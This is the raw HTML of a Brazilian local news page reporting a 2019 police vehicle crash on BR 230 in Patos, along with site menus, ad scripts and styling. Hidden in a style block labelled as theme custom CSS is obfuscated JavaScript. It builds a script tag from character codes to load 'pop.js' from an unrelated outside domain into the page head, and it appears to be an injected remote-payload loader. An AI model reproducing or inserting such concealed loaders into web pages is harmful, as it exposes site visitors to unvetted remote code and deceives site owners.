    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/",
                    "name": "Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-88770 single-format-standard wp-theme-Newsmag sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, janeiro 18, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-88770" class="post-88770 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos</span></div>
                        
                        <header>
                            <h1 class="entry-title">Sargento Patrian e soldado Leonardo estavam na viatura acidentada em Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-01T13:59:05-03:00" >01/10/2019 ... 13:59h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F10%2F01%2Fsargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sargento+Patrian+e+soldado+Leonardo+estavam+na+viatura+acidentada+em+Patos %0A%0A https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg" data-caption=""><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2019/10/sargen.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="sargen"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Uma viatura da ROTAM de Patos colidiu com outro veículo na BR 230, nas proximidades do Motel Vereda Tropical, nas Sete Casas, por volta das 11h50min desta terça-feira, 01. O veículo da polícia capotou.</p>
<p style="text-align: justify;">Na viatura estavam o sargento Patrian Júnior (foto) e o soldado Leonardo, que ficou preso às ferragens.</p>
<p style="text-align: justify;">Ambos estão agora internado no Complexo Hospitalar Patoense. A motorista do outro veículo, Jandilma da Silva Lima, também está internada.</p>
<p style="text-align: justify;">Segundo as informações os três tiveram ferimentos e escoriações pelo corpo, mas não correm risco de morte.</p>
<p>&nbsp;</p>
<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div class="tiled-gallery type-rectangular" data-original-width="500" data-carousel-extra="null">
<div class="gallery-row" data-original-width="500" data-original-height="240">
<div class="gallery-group images-2" data-original-width="182" data-original-height="240"></div>
</div>
</div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F10%2F01%2Fsargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sargento+Patrian+e+soldado+Leonardo+estavam+na+viatura+acidentada+em+Patos %0A%0A https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/10/01/sargento-patrian-e-soldado-leonardo-estavam-em-viatura-acidentada-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2019/10/01/13-pessoas-dao-entrada-no-hospital-de-patos-com-problemas-respiratorios/">13 pessoas dão entrada no Hospital de Patos com problemas respiratórios</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2019/10/01/professor-de-catingueira-olegario-gomes-se-defende-sobre-agressao-a-jovem-alisson-fui-agredido-primeiro/">Professor de Catingueira, Olegário Gomes, se defende sobre agressão a jovem Alisson: “fui agredido primeiro”</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
